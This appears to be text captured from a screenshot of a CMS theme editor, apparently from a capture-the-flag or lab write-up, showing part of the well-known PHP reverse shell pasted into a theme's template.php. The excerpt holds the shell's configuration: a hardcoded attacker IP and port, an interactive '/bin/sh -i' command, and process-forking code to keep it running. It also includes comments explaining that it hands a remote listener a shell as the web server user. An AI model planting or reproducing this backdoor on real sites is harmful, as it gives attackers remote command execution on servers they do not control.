 Theme Editor
Innovation Default Template Edit
Editing File: http://ourcms.mofo.pwn:8080/theme/Innovation/template.php
33 //
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.19.145';  // CHANGE THIS
50 $port = 6000;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
73     if ($pid) {
74         exit(0);  // Parent exits
75     }
76
77     // Make the current process a session leader
Save Changes or Cancel